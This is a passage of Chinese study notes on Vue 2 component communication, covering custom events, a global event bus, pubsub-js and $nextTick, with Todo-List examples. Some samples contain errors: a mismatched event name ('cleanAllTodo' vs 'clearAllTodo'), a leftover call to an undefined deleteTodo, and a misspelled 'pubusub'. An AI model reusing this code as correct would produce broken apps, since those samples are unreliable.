//汇总所有的组件(
import MyHeader from './components/MyHeader.vue'
import MyList from './components/MyList.vue'
import MyFooter from './components/MyFooter.vue'
export default {
name: 'App',
components: { MyHeader,MyList,MyFooter},
data(){
return {
//若localStorage中存有‘todos’,则从localStorage中取出,否则初始为空数组
todos:JSON.parse(localStorage.getItem('todos')) || []
}
},
methods:{
//添加一个todo
addTodo(todoObj){
this.todos.unshift(todoObj)
},
//勾选or取消选择一个todo
checkTodo(id){
this.todos.forEach((todo)=> {
if(todo.id == id) todo.done = !todo.done
})
},
//删除一个todo
deleteTodo(id){
//因为filter不改变原有数组,所以重新过滤后赋值,产生新的数组
this.todos = this.todos.filter((todo) => {
return todo.id !== id
})
},
//全选or取消全选
checkAllTodo(done){
this.todos.forEach((todo)=> {
todo.done = done
})
},
//清除所有已完成的todo
clearAllTodo(){
this.todos = this.todos.filter((todo)=>{
return !todo.done
})
}
},
watch:{
todos:{
deep:true,
handler(value){
//由于todo是对象数组,所以必须开启深度监视才能发现数组中对象的变化
localStorage.setItem('todos',JSON.stringify(value))
}
}
}
}
</script>
<style>
/*base*/
body {
background: #fff;
}
.btn {
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
vertical-align: middle;
cursor: pointer;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
border-radius: 4px;
}
.btn-danger {
color: #fff;
background-color: #da4f49;
border: 1px solid #bd362f;
}
.btn-danger:hover {
color: #fff;
background-color: #bd362f;
}
.btn:focus {
outline: none;
}
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>9、自定义事件
1、一种组件间通信的方式,适用于:==子组件 > 父组件
2、使用场景:A是父组件,B是子组件,B想给A传递数据,那么就要在A中给B绑定自定义事件(事件的回调在A中)
3、绑定自定义事件:
① 第一种方式:在父组件中:<Demo @xixi="test"/>或<Demo v-on=xixi="test"/>
② 第二种方式,在父组件中:
<Demo ref="demo"/>
...
mounted(){
this.$refs.demo.$on('xixi',data)
}
③ 若想让自定义事件只能触发一次,可以使用once修饰符,或$once方法。
4、触发自定义事件:this.$emit(‘xixi’,数据)
5、解绑自定义事件:this.$off(‘xixi’)
6、组件上也可以绑定原生DOM事件,需要使用native修改符
7、注意:通过this.$refs.xxx.$on(‘xixi’,回调)绑定自定义事件时,回调要么配置在methods中,要么用箭头函数,否则this指向会出问题!
9.1 绑定
- src/App.vue
<template>
<div class="app">
<h1>{{msg}}</h1>
<!-- 通过父组件给子组件传递函数类型的props:子给父传递数据 -->
<School :getSchoolName='getSchoolName'/>
<!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第一种写法:使用@或v-on) -->
<!-- 给Student的实例对象vc身上绑定了一个xixi事件,只要事件被触发,getStudentName就会被调用 -->
<!-- <Student v-on:xixi="getStudentName"/> -->
<!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第二种写法:使用ref) -->
<Student ref="student"/>
</div>
</template>
<script>
//汇总所有的组件(引入School组件)
import School from './components/School.vue'
import Student from './components/Student.vue'
export default {
name:'App',
components:{School,Student},
data(){
return {
msg:'你好啊~~~~'
}
},
methods:{
getSchoolName(name){
console.log('App收到了学校名:',name);
},
getStudentName(name,...params){
console.log('App收到了学生名:',name,params);
}
},
mounted(){
// this.$refs.student.$once('xixi',this.getStudentName)
this.$refs.student.$on('xixi',this.getStudentName)
}
}
</script>
<style scoped>
.app {
background-color: gray;
padding:5px;
}
</style>
- src/componets/School.vue
<template>
<div class="school">
<h2>学校姓名:{{name}}</h2>
<h2>学生地址:{{address}}</h2>
<button @click="sendSchoolName">把学校名称给App</button>
</div>
</template>
<script>
export default {
name:'School',
props:['getSchoolName'],
data(){
return {
name:'北京大学',
address:'北京'
}
},
methods:{
sendSchoolName(){
this.getSchoolName(this.name)
}
}
}
</script>
<style scoped>
.school {
background-color:skyblue;
padding:5px;
}
</style>- src/componets/Student.vue
<template>
<div class="student">
<h2 >学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
<button @click="sendStudentName">把学生姓名给App</button>
</div>
</template>
<script>
export default {
name:'Student',
data(){
return {
name:'玛卡巴卡',
sex:'男'
}
},
methods:{
sendStudentName(){
//触发Student组件实例身上的xixi事件
this.$emit('xixi',this.name,666,888,999)
}
}
}
</script>
<style lang="less" scoped>
.student{
background-color: pink;
padding:5px;
margin-top: 30px;
}
</style>效果:

9.2 解绑
src/App.vue
<template>
<div class="app">
<h1>{{msg}}</h1>
<!-- 通过父组件给子组件传递函数类型的props:子给父传递数据 -->
<School :getSchoolName='getSchoolName'/>
<!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第一种写法:使用@或v-on) -->
<!-- 给Student的实例对象vc身上绑定了一个xixi事件,只要事件被触发,getStudentName就会被调用 -->
<!-- <Student v-on:xixi="getStudentName"/> -->
<Student @xixi='getStudentName' @demo='m1'/>
<!-- 通过父组件给子组件绑定一个自定义事件实现:子给父传递数据(第二种写法:使用ref) -->
<!-- <Student ref="student"/> -->
</div>
</template>
<script>
//汇总所有的组件(引入School组件)
import School from './components/School.vue'
import Student from './components/Student.vue'
export default {
name:'App',
components:{School,Student},
data(){
return {
msg:'你好啊~~~~'
}
},
methods:{
getSchoolName(name){
console.log('App收到了学校名:',name);
},
getStudentName(name,...params){
console.log('App收到了学生名:',name,params);
},
m1(){
console.log('demo事件被触发了!');
}
},
// mounted(){
// this.$refs.student.$once('xixi',this.getStudentName)
// this.$refs.student.$on('xixi',this.getStudentName)
// }
}
</script>
<style scoped>
.app {
background-color: gray;
padding:5px;
}
</style>
- src/components/Student.vue
<template>
<div class="student">
<h2 >学生姓名:{{name}}</h2>
<h2>学生性别:{{sex}}</h2>
<h2>当前求和为:{{number}}</h2>
<button @click="add">点我number++</button>
<button @click="sendStudentName">把学生姓名给App</button>
<button @click="unbind">解绑xixi事件</button>
<button @click="death">销毁当前Student组件的实例(vc)</button>
</div>
</template>
<script>
export default {
name:'Student',
data(){
return {
name:'玛卡巴卡',
sex:'男',
number:0
}
},
methods:{
add(){
console.log('add回调被调用了');
this.number++
},
sendStudentName(){
//触发Student组件实例身上的xixi事件
this.$emit('xixi',this.name,666,888,999)
this.$emit('demo')
},
unbind(){
// this.$off('xixi') //只使用于解绑一个自定义事件
this.$off(['xixi','demo']) //解绑多个自定义事件
// this.$off() //解绑所有的自定义事件
},
death(){
this.$destroy() //销毁了当前的Student组件的实例,销毁后所有Student实例的自定义事件都不奏效了
}
}
}
</script>
<style lang="less" scoped>
.student{
background-color: pink;
padding:5px;
margin-top: 30px;
}
</style>效果:

9.3 使用自定义事件优化Todo-List
- src/App.vue
<template> <div id="root"> <div class="todo-container"> <div class="todo-wrap"> <!-- 第一个addTodo是事件名,后面的addTodo是回调名 --> <MyHeader @addTodo="addTodo"/> <MyList :todos="todos" :checkTodo="checkTodo" :deleteTodo="deleteTodo"/> <MyFooter :todos="todos" @checkAllTodo='checkAllTodo' @clearAllTodo='clearAllTodo'/> </div> </div> </div> </template> <script> //汇总所有的组件( import MyHeader from './components/MyHeader.vue' import MyList from './components/MyList.vue' import MyFooter from './components/MyFooter.vue' export default { name: 'App', components: { MyHeader,MyList,MyFooter}, data(){ return { todos:JSON.parse(localStorage.getItem('todos')) || [] } }, methods:{ //添加一个todo addTodo(todoObj){ this.todos.unshift(todoObj) }, //勾选or取消选择一个todo checkTodo(id){ this.todos.forEach((todo)=> { if(todo.id == id) todo.done = !todo.done }) }, //删除一个todo deleteTodo(id){ //因为filter不改变原有数组,所以重新过滤后赋值,产生新的数组 this.todos = this.todos.filter((todo) => { return todo.id !== id }) }, //全选or取消全选 checkAllTodo(done){ this.todos.forEach((todo)=> { todo.done = done }) }, //清除所有已完成的todo clearAllTodo(){ this.todos = this.todos.filter((todo)=>{ return !todo.done }) } }, watch:{ todos:{ deep:true, handler(value){ localStorage.setItem('todos',JSON.stringify(value)) } } } } </script> <style> /*base*/ body { background: #fff; } .btn { display: inline-block; padding: 4px 12px; margin-bottom: 0; font-size: 14px; line-height: 20px; text-align: center; vertical-align: middle; cursor: pointer; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); border-radius: 4px; } .btn-danger { color: #fff; background-color: #da4f49; border: 1px solid #bd362f; } .btn-danger:hover { color: #fff; background-color: #bd362f; } .btn:focus { outline: none; } .todo-container { width: 600px; margin: 0 auto; } .todo-container .todo-wrap { padding: 10px; border: 1px solid #ddd; border-radius: 5px; } </style> - src/MyHeader.vue
<template> <div class="todo-header"> <input type="text" placeholder="请输入你的任务名称,按回车键确认" v-model="title" @keyup.enter='add'/> </div> </template> <script> import {nanoid} from "nanoid" export default { name: 'MyHeader', data(){ return { title:'' } }, methods:{ add(){ //校验数据 if(!this.title.trim()) return alert('输入不能为空') //将用户的输入包装成一个todo对象 const todoObj = {id:nanoid(),title:this.title,done:false} //通知App组件添加一个todo对象 this.$emit('addTodo',todoObj) //清空输入 this.title ='' } } } </script> <style scoped> /*header*/ .todo-header input { width: 560px; height: 28px; font-size: 14px; border: 1px solid #ccc; border-radius: 4px; padding: 4px 7px; } .todo-header input:focus { outline: none; border-color: rgba(82, 168, 236, 0.8); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6); } </style> - src/MyFooter.vue
<template> <div class="todo-footer" v-show="total"> <label> <input type="checkbox" v-model="isAll"/> </label> <span> <span>已完成{{doneTotal}}</span> / 全部{{total}} </span> <button class="btn btn-danger" @click="clearAll">清除已完成任务</button> </div> </template> <script> export default { name:'MyFooter', props:['todos'], computed:{ doneTotal(){ return this.todos.reduce((pre,todo)=> pre + (todo.done ? 1 : 0) ,0) }, total(){ return this.todos.length }, isAll:{ get(){ return this.total === this.doneTotal && this.total > 0 }, set(value){ // this.checkAllTodo(value) this.$emit('checkAllTodo',value) } } }, methods:{ clearAll(){ // this.clearAllTodo() this.$emit('cleanAllTodo') } } } </script> <style scoped> .todo-footer { height: 40px; line-height: 40px; padding-left: 6px; margin-top: 5px; } .todo-footer label { display: inline-block; margin-right: 20px; cursor: pointer; } .todo-footer label input { position: relative; top: -1px; vertical-align: middle; margin-right: 5px; } .todo-footer button { float: right; margin-top: 5px; } </style>
10、全局事件总线(GlobalEventBus)
全局事件总线是一种可以在任意组件间通信的方式,本质上就是一个对象。它必须满足以下条件:
① 所有的组件对象都必须能看见他
② 这个对象必须能够使用
$on、$emit和$off方法去绑定、触发和解绑事件
10.1 安装全局事件总线
new Vue({
...
beforeCreate() {
Vue.prototype.$bus = this //安装全局事件总线,$bus就是当前应用的vm
},
...
})
10.2 使用事件总线
① 接受数据:A组件想接收数据,则在A组件中给$bus绑定自定义事件,事件的回调留在A组件自身
export default {
methods(){
demo(data){...}
}
...
mounted() {
this.$bus.$on('xxx',this.demo)
}
}
② 提供数据:this.$bus.$emit(‘xxx’,data)
③ 最好在beforeDestroy钩子中,用$off去解绑当前组件所用到的事件。

- src/main.js
//引入Vue
import Vue from 'vue'
//引入App
import App from './App.vue'
//关闭Vue的生产提示
Vue.config.productionTip = false
//创建vm
new Vue({
el:'#app',
render : h => h(App),
beforeCreate() {
Vue.prototype.$bus = this //安装全局事件总线
},
})- src/App.vue
<template> <div class="app"> <h1>{{msg}}</h1> <School/> <Student/> </div> </template> <script> //汇总所有的组件(引入School组件) import School from './components/School.vue' import Student from './components/Student.vue' export default { name:'App', components:{School,Student}, data(){ return { msg:'你好啊~~~~' } } } </script> <style scoped> .app { background-color: gray; padding:5px; } </style> - src/components/School.vue
<template> <div class="school"> <h2>学校姓名:{{name}}</h2> <h2>学生地址:{{address}}</h2> </div> </template> <script> export default { name: 'School', data() { return { name: '北京大学', address: '北京' } }, mounted() { // console.log('School',this.x); this.$bus.$on('hello', (data) => { console.log('我是School组件,收到了数据', data); }) }, beforeDestroy() { this.$bus.$off('hello') } } </script> <style scoped> .school { background-color: skyblue; padding: 5px; } </style> - src/components/Student.vue
<template> <div class="student"> <h2 >学生姓名:{{name}}</h2> <h2>学生性别:{{sex}}</h2> <button @click="sendStudentName">把学生名给School组件</button> </div> </template> <script> export default { name:'Student', data(){ return { name:'玛卡巴卡', sex:'男', } }, methods:{ sendStudentName(){ this.$bus.$emit('hello',this.name) } } } </script> <style lang="less" scoped> .student{ background-color: pink; padding:5px; margin-top: 30px; } </style>效果:

10.3 使用自定义事件优化Todo-List
- src/main.js
//引入Vue import Vue from 'vue' //引入App import App from './App.vue' //关闭Vue的生产提示 Vue.config.productionTip = false //创建vm new Vue({ el:'#app', render : h => h(App), beforeCreate(){ Vue.prototype.$bus = this } }) - src/App.vue
<template> <div id="root"> <div class="todo-container"> <div class="todo-wrap"> <!-- 第一个addTodo是事件名,后面的addTodo是回调名 --> <MyHeader @addTodo="addTodo" /> <MyList :todos="todos" /> <MyFooter :todos="todos" @checkAllTodo='checkAllTodo' @clearAllTodo='clearAllTodo' /> </div> </div> </div> </template> <script> //汇总所有的组件( import MyHeader from './components/MyHeader.vue' import MyList from './components/MyList.vue' import MyFooter from './components/MyFooter.vue' export default { name: 'App', components: { MyHeader, MyList, MyFooter }, data() { return { todos: JSON.parse(localStorage.getItem('todos')) || [] } }, methods: { //添加一个todo addTodo(todoObj) { this.todos.unshift(todoObj) }, //勾选or取消选择一个todo checkTodo(id) { this.todos.forEach((todo) => { if (todo.id == id) todo.done = !todo.done }) }, //删除一个todo deleteTodo(id) { //因为filter不改变原有数组,所以重新过滤后赋值,产生新的数组 this.todos = this.todos.filter((todo) => { return todo.id !== id }) }, //全选or取消全选 checkAllTodo(done) { this.todos.forEach((todo) => { todo.done = done }) }, //清除所有已完成的todo clearAllTodo() { this.todos = this.todos.filter((todo) => { return !todo.done }) } }, watch: { todos: { deep: true, handler(value) { localStorage.setItem('todos', JSON.stringify(value)) } } }, mounted() { this.$bus.$on('checkTodo', this.checkTodo) this.$bus.$on('deleteTodo', this.deleteTodo) }, beforeDestroy() { this.$bus.$off('checkTodo') this.$bus.$off('deleteTodo') } } </script> <style> /*base*/ body { background: #fff; } .btn { display: inline-block; padding: 4px 12px; margin-bottom: 0; font-size: 14px; line-height: 20px; text-align: center; vertical-align: middle; cursor: pointer; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); border-radius: 4px; } .btn-danger { color: #fff; background-color: #da4f49; border: 1px solid #bd362f; } .btn-danger:hover { color: #fff; background-color: #bd362f; } .btn:focus { outline: none; } .todo-container { width: 600px; margin: 0 auto; } .todo-container .todo-wrap { padding: 10px; border: 1px solid #ddd; border-radius: 5px; } </style> - src/components/MyList.vue
<template> <ul class="todo-main"> <MyItem v-for="todoObj in todos" :key="todoObj.id" :todo='todoObj' /> </ul> </template> <script> import MyItem from './MyItem.vue' export default { name: 'MyList', components: { MyItem }, props:['todos'] } </script> <style scoped> /*main*/ .todo-main { margin-left: 0px; border: 1px solid #ddd; border-radius: 2px; padding: 0px; } .todo-empty { height: 40px; line-height: 40px; border: 1px solid #ddd; border-radius: 2px; padding-left: 5px; margin-top: 10px; } </style> - src/components/MyItem.vue
<template> <li> <label> <input type="checkbox" :checked='todo.done' @click='handleCheck(todo.id)'/> <span>{{todo.title}}</span> </label> <button class="btn btn-danger" @click="handleDelete(todo.id,todo.title )">删除</button> </li> </template> <script> export default { name: 'MyItem', props:['todo'], methods:{ handleCheck(id){ //勾选or取消勾选n //通知App组件将对应的todo对象的done值取反 //this.checkTodo(id) this.$bus.$emit('checkTodo',id) }, handleDelete(id,title){ if(confirm("确认删除任务"+title+"吗?")){ this.deleteTodo(id) this.$bus.$emit('deleteTodo',id) } } } } </script> <style scoped> /*item*/ li { list-style: none; height: 36px; line-height: 36px; padding: 0 5px; border-bottom: 1px solid #ddd; } li label { float: left; cursor: pointer; } li label li input { vertical-align: middle; margin-right: 6px; position: relative; top: -1px; } li button { float: right; display: none; margin-top: 3px; } li:before { content: initial; } li:last-child { border-bottom: none; } li:hover button{ display:block; } </style>
11、消息的订阅与发布
(1)消息订阅与发布是一种组件间通信的方式,适用于任意组件间通信
(2)使用步骤:
① 安装pubsub:npm i pubsub-js
② 引入:import pubsub from 'pubsub-js'
(3)接受数据:A组件想接受数据,则在A组件中订阅消息,订阅的回调留在A组件自身
export default {
methods(){
demo(data){...}
}
...
mounted() {
this.pid = pubsub.subscribe('xxx',this.demo)
}
}
(4)提供数据:pubsub.publish(‘xxx’,data)
(5)最好在beforeDestroy钩子中,使用pubsub.unsubscribe(pid)取消订阅
使用消息的订阅与发布优化Todo-List
- src/App.vue
<template> <div id="root"> <div class="todo-container"> <div class="todo-wrap"> <!-- 第一个addTodo是事件名,后面的addTodo是回调名 --> <MyHeader @addTodo="addTodo" /> <MyList :todos="todos" /> <MyFooter :todos="todos" @checkAllTodo='checkAllTodo' @clearAllTodo='clearAllTodo' /> </div> </div> </div> </template> <script> import pubsub from 'pubsub-js' //汇总所有的组件( import MyHeader from './components/MyHeader.vue' import MyList from './components/MyList.vue' import MyFooter from './components/MyFooter.vue' export default { name: 'App', components: { MyHeader, MyList, MyFooter }, data() { return { todos: JSON.parse(localStorage.getItem('todos')) || [] } }, methods: { //添加一个todo addTodo(todoObj) { this.todos.unshift(todoObj) }, //勾选or取消选择一个todo checkTodo(id) { this.todos.forEach((todo) => { if (todo.id == id) todo.done = !todo.done }) }, //删除一个todo //用下划线占位 deleteTodo(_,id) { //因为filter不改变原有数组,所以重新过滤后赋值,产生新的数组 this.todos = this.todos.filter((todo) => { return todo.id !== id }) }, //全选or取消全选 checkAllTodo(done) { this.todos.forEach((todo) => { todo.done = done }) }, //清除所有已完成的todo clearAllTodo() { this.todos = this.todos.filter((todo) => { return !todo.done }) } }, watch: { todos: { deep: true, handler(value) { localStorage.setItem('todos', JSON.stringify(value)) } } }, mounted() { this.$bus.$on('checkTodo', this.checkTodo) this.pubId = pubsub.subscribe('deleteTodo',this.deleteTodo) }, beforeDestroy() { this.$bus.$off('checkTodo') pubusub.unsubscribe(this.pubId) } } </script> <style> /*base*/ body { background: #fff; } .btn { display: inline-block; padding: 4px 12px; margin-bottom: 0; font-size: 14px; line-height: 20px; text-align: center; vertical-align: middle; cursor: pointer; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); border-radius: 4px; } .btn-danger { color: #fff; background-color: #da4f49; border: 1px solid #bd362f; } .btn-danger:hover { color: #fff; background-color: #bd362f; } .btn:focus { outline: none; } .todo-container { width: 600px; margin: 0 auto; } .todo-container .todo-wrap { padding: 10px; border: 1px solid #ddd; border-radius: 5px; } </style> - src/components/MyItem.vue
<template>
<li>
<label>
<input type="checkbox" :checked='todo.done' @click='handleCheck(todo.id)'/>
<span>{{todo.title}}</span>
</label>
<button class="btn btn-danger" @click="handleDelete(todo.id,todo.title )">删除</button>
</li>
</template>
<script>
import pubsub from 'pubsub-js'
export default {
name: 'MyItem',
props:['todo'],
methods:{
handleCheck(id){
//勾选or取消勾选n
//通知App组件将对应的todo对象的done值取反
//this.checkTodo(id)
this.$bus.$emit('checkTodo',id)
},
handleDelete(id,title){
if(confirm("确认删除任务"+title+"吗?")){
// this.deleteTodo(id)
// this.$bus.$emit('deleteTodo',id)
pubsub.publish('deleteTodo',id)
}
}
}
}
</script>
<style scoped>
/*item*/
li {
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label {
float: left;
cursor: pointer;
}
li label li input {
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button {
float: right;
display: none;
margin-top: 3px;
}
li:before {
content: initial;
}
li:last-child {
border-bottom: none;
}
li:hover button{
display:block;
}
</style>12、$nextTick
$nextTick(回调函数)可以将回调延迟到下次DOM更新循环之后执行
(1)语法:this.$nextTick(回调函数)
(2)作用:在下一次DOM更新结束后执行其指定的回调
(3)什么时候用:当改变数据后,要基于更新后的新DOM进行某些操作时,要在nextTick所指定的回调函数中执行
使用$nextTick优化Todo-List
- src/App.vue
<template> <div id="root"> <div class="todo-container"> <div class="todo-wrap"> <!-- 第一个addTodo是事件名,后面的addTodo是回调名 --> <MyHeader @addTodo="addTodo" /> <MyList :todos="todos" /> <MyFooter :todos="todos" @checkAllTodo='checkAllTodo' @clearAllTodo='clearAllTodo' /> </div> </div> </div> </template> <script> import pubsub from 'pubsub-js' //汇总所有的组件( import MyHeader from './components/MyHeader.vue' import MyList from './components/MyList.vue' import MyFooter from './components/MyFooter.vue' export default { name: 'App', components: { MyHeader, MyList, MyFooter }, data() { return { todos: JSON.parse(localStorage.getItem('todos')) || [] } }, methods: { //添加一个todo addTodo(todoObj) { this.todos.unshift(todoObj) }, //勾选or取消选择一个todo checkTodo(id) { 